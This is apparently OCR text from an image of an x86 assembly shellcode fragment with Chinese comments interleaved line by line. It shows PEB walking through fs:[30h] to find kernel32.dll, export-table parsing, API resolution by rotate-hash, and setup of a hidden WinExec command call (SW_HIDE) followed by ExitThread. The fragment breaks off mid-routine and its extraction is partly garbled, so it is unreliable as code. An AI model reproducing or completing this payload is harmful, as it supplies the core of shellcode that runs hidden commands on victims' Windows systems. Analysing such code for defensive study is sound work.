 code_start:
jmp load_data
代码开始
setup_parameters:
pop ebp
初始化参数
xor ecx,ecx
push ecx ; ExitThread() exit
push ecx ; SW_HIDE
mov cl,(cmd_end-api_hashes) ; limit of 255 byte
inc byte ptr[ebp+ecx]
lea eax,[ebp+(cmd_string-api_hashes)]
push eax ; WinExec command s
获得
kernel32.dll的
地址
get_k32_base:
mov cl,30h
mov eax,fs:[ecx]
mov eax,[eax+0ch]
mov esi,[eax+1ch]
lodsd
mov ebx,[eax+08h]
get_api_loop:
遍历获得目标
api
mov eax,[ebx+3ch]
mov eax,[ebx+eax+78h]
lea esi,[ebx+eax+1ch]
mov cl,3
load_rva:
遍历获得地址
lodsd
add eax,ebx
push eax
loop load_rva
pop ebp
pop edi
load_api:
加载api函数
mov esi,[edi+4*ecx]
add esi,ebx
xor eax,eax
cdq
hash_api:
执行api
lodsb
add edx,eax
rol edx,ROL_CONSTANT
dec eax